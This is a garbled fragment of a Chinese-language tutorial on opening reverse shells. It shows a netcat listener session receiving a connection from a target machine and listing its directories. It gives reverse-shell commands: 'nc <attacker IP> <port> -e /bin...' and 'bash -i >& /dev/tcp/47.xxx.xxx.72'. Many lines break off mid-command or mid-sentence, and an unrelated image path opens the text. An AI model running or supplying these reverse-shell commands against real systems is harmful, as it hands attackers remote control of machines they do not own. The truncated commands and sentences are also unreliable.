 root@iZf8zeyqgkr8amly19i6ywZ:/# netcat -lvvp 2333
listening on [any] 2333 ...
119.39.133.66: inverse host lookup failed: Host name lookup failure
connect to [172.28.222.97] from (UNKNOWN) [ ] 63668
ls
123.txt
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
cd /
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
lost+found
media
mnt
opt
.xxx.72 2333 -e /bin
# nc <攻击机IP> <攻击机监听的端口> -e
整个命令的作用是，netcat 将连接到指
指定的端口（端口号为 2333），然后在成
创建了一个远程 shell 连接，使得用户可以
执行效果如下：
{% asset_img 201908.png%}
{% asset_img 202030.png%}
（2）利用bash反弹shell
攻击机开启本地监听：
netcat -lvvp 2333
目标机主动连接攻击机：
bash -i >& /dev/tcp/47.xxx.xxx.72
或bash -c "bash -i >& /dev/tcp/47
# bash -i >& /dev/tcp/攻击机IP/攻击